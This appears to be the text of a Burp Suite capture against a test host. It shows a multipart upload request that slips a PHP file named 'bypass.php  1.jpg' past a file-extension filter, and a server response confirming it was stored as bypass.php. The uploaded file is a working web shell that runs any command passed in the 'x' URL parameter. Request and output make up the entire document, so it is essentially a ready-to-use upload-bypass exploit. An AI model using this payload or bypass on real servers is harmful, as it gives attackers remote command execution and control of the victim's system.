 Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: test.com
Content-Length: 429
Cache-Control: max-age=0
Origin: http://test.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytBGztBcSKOoOR4hA
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Referer: http://test.com/upload/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarytBGztBcSKOoOR4hA
Content-Disposition: form-data; name="file"; filename="bypass.php  1.jpg"
Content-Type: application/octet-stream
<?php
function test($a){
    if (empty($a)){
        $a="echo 'apple';";
    }
    var_dump(`$a`);
}
@test($_GET['x']);
?>
Response
Raw Headers Hex HTML Render
Filename: Browse
Submit
PWD: /home/repersp/Desktop/php/upload
Upload: bypass.php
Type: application/octet-stream
Size: 0.123046875 Kb
Stored in: files/bypass.php
File Contents: <?php function test($a){ if (empty($a)){ $a="echo 'apple';"; } var_dump(`$a`); }
@test($_GET['x']); ?>